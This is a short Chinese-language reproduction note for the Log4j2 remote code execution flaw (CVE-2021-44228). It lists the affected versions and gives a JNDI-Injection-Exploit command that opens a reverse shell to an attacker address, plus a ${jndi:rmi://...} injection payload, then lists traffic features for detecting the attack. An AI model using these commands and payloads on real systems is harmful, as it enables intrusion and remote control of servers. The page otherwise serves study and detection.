 Log4j2远程命令执行（CVE-2021-44228）
影响范围
Apache Log4j2 2.0 - 2.15.0-rc1
漏洞复现
1. 生成反弹Shell的JNDI注入
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,base64加密反弹shell}|{base64,-d}|{bash,-i}" -A 攻击机地址
工具地址JNDI-Injection-Exploit
2. 构造JNDI注入Payload提交
highlighter- Bash
1 ${jndi:rmi://伪造class文件}
攻击流量特征
• 使用${等关键符号
• 使用了jdni接口
• 使用rmi、ldap、协议等